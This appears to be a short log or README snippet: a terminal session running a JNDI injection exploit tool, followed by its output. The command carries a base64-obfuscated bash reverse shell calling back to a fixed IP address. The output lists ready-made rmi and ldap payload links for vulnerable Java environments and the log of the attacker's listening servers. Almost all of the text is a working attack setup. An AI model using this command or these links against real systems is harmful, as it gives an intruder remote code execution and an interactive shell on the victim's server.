 root@hcss-ecs-054a:~# java -jar JNDI-Injection-Exploit.jar -A 60.204.245.37 -C "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC
82MC4yMDQuMjQ1LjM3LzIzMzMzIDA+JjE=}|{base64,-d}|{bash,-i}"
[ADDRESS] >> 60.204.245.37
[COMMAND] >> bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC82MC4yMDQuMjQ1LjM3LzIzMzMzIDA+JjE=}|{base64,-d}|{bash,-i}
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://60.204.245.37:1099/0h1hlm
ldap://60.204.245.37:1389/0h1hlm
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://60.204.245.37:1099/a0s7xx
ldap://60.204.245.37:1389/a0s7xx
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://60.204.245.37:1099/dxpmah
----------------------------Server Log----------------------------
2025-07-08 00:18:01 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2025-07-08 00:18:01 [RMISERVER]  >> Listening on 0.0.0.0:1099
2025-07-08 00:18:01 [LDAPSERVER] >> Listening on 0.0.0.0:1389